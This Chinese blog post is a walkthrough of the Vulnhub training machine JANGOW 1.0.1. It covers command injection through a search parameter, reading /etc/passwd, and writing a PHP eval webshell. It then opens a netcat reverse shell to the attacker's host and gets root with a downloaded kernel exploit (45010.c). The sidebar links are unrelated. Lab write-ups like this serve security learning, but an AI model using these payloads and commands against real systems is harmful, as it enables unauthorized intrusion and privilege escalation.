当前位置:网站首页>【Vulnhub靶场】JANGOW: 1.0.1

【Vulnhub靶场】JANGOW: 1.0.1

2022-06-10 18:12:00 【Nailaoyyds】

目录

一、信息收集

Jangow1.0.1靶机IP:192.168.56.118

kali攻击机IP: 192.168.56.102开局是给IP的

nmap扫描

获取到目标主机开启的端口以及服务二、web渗透

寻找功能点

进去site文件,发现功能点

http://192.168.56.118/site/busque.php?buscar=

尝试命令执行whoami

http://192.168.56.118/site/busque.php?buscar=whoami

发现是可以执行命令的

查看密码文件

cat/etc/passwd

但是只能查看文件,并不能登录。需要进行下一步操作

写入一句话木马

写入一句话木马

echo '<?php @eval ($_POST["123"]);?>' >>shell.php

蚁剑连接

三、 扩大战果



翻找敏感文件

四、 权限提升

部分文件没有权限查看,做权限提升

做反弹shell

<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.128 443 >/tmp/f');?>做反弹shell

反弹成功

升级shell,变成交互式

python3 -c 'import pty;pty.spawn("/bin/bash")'

uname -a

获取版本号

提权

根据系统版本提权

searchsploit ubuntu 4.4.0

采用45010.c这个文件进行提权

蚁剑将该文件上传到靶机

下载链接

https://gitee.com/jewels/Privilege-Escalation/repository/archive/master.zip

蚁剑上传

gcc 45010.c -o exp //生成可执行文件

chmod +x exp //添加可执行权限

./exp //执行exp文件

进入root目录

查找文件

五、拿到flag

边栏推荐

- [kuangbin]专题二十二 区间DP

- Wireshark学习笔记(一)常用功能案例和技巧

- In 2021, the world's top ten analog IC suppliers: Ti ranked first, and skyworks' revenue growth was the highest

- Dynamic SQL of DB2 SQL pl

- 台积电刘德音:不担心半导体库存修正及美日韩合作,今年业绩将增长30%!

- Metadata management, the basic construction of enterprises in the digital era

- 数字化时代,企业为什么要做数字化转型?

- 基于智慧路灯杆打造智慧社区物联网

- [kuangbin]专题十二 基础DP1

- Salesmartly | add a new channel slack to help you close the customer relationship

猜你喜欢

Request header field xxxx is not allowed by Access-Control-Allow-Headers in preflight response问题

如何设置 SaleSmartly 以进行 Google Analytics(分析)跟踪



Adobe Premiere Foundation (track related) (V)

数据处理时代,数据分析成为基础建设



RK1126 新添加一个模块

Common methods of stream flow lambder

The question of enterprise managers, where have we spent our money after so many years of informatization?

In the introductory study of data visualization, we should be alert to pitfalls and misunderstandings and grasp key nodes

Seata installing the window environment

两部门发文明确校外培训机构消防安全条件

随机推荐

Ruijie x32pro brush openwrt enable wireless 160MHz

AgI foundation, uncertain reasoning, subjective logic Ppt1

Detailed explanation of Lora module wireless transceiver communication technology

"Digital transformation, data first", talk about how important data governance is to enterprises

Db2 SQL PL简介

Adobe Premiere Basic - tool use (select tools, rasoir tools, and other Common Tools) (III)

MySQL index invalidation scenario

What is Bi? Talk about the definition and function of Bi

企业数据质量管理:如何进行数据质量评估?

不确定性推理:让模型知道自己不知道

3. getting started with golang concurrency

Salesmartly | add a new channel slack to help you close the customer relationship

leecode27,977-双指针法

Data URL

Db2 SQL PL的数组类型

数据处理时代,数据分析成为基础建设

VMware horizon 82111 deployment series (XVI) blast bandwidth test

半导体硅片持续供不应求,胜高长期合约价上涨30%!

Wireshark学习笔记(二)取证分析案例详解

第一章 SQL操作符